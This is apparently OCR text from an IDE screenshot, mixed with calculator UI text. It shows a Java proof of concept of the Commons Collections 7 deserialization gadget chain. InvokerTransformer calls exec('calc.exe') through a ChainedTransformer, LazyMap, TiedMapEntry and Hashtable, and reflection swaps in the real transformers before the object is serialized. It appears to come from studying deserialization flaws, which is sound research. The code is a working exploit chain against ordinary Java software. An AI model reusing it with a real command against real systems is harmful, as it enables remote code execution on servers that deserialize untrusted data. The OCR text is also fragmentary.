 CC CC7 Version control Current File
Project
CC7.java TiedMapEntry.java Class.java ReflectionFactory.java ReflectAccess.java Field.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
Run
13 public class CC7 {
14 public static void main(String[] args) throws Exception {
21 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe
22 };
23 ChainedTransformer chained=new ChainedTransformer(faketransformers);
24 HashMap inner = new HashMap<>();
25
26 Map map=LazyMap.decorate(inner, chained);
27
28 TiedMapEntry tiedMapEntry = new TiedMapEntry(map, key: "b1uel0n3");
29
30 Hashtable ht=new Hashtable();
31 ht.put(tiedMapEntry,1);
32 map.remove( key: "b1uel0n3");
33
34 Field filed=chained.getClass().getDeclaredField( name: "iTransformers");
35 filed.setAccessible(true);
36 filed.set(chained,transformers);
37
38 serialize(ht);
8 1
CC7
CC7 › main()
D:\java8\jdk-8u71\bin\java.exe ...
Process finished with exit code 0
Performance
CC7 > src > main > java > CC7
31:30 CRLF UTF-8 4 spaces